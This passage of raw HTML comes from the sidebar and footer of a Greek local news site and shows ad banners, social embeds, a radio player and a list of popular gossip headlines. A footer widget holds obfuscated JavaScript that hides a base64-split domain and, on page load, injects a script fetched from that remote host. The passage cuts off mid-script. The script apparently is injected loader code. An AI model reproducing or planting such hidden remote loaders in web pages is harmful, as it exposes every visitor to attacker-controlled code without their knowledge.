<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--90738 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--90738 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--76856" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--76856 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--76856 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__41980961" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--9239" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--9239 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--9239 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--16731" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--16731 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--16731 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--8752" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--8752 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--8752 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--75902" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--75902 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--75902 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__7901889" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__7901889" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__7901889block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__7901889block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__7901889block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__7901889 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__7901889 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__7901889.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__7901889 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__7901889 = new penciBlock();penci_block_23__7901889.blockID="penci_block_23__7901889";penci_block_23__7901889.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__7901889","shortcode_id":"block_23","max_num_pages":3388,"category_ids":"","taxonomy":""}';penci_block_23__7901889.content="";penciBlocksArray.push(penci_block_23__7901889);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let 